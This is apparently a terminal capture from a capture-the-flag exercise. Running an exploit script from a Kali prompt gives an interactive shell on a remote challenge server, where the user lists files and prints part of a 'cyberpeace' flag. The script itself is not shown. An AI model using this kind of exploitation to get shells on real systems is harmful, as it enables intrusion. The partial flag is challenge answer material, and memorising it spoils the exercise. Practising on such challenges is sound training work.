 ┌──(yjh㉿kali)-[~/桌面/workspace]
└─$ python tt.py
[+] Opening connection to 111.200.241.244
[*] Switching to interactive mode
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{891311e4f4ebb31d5dfd5c27c3439d
$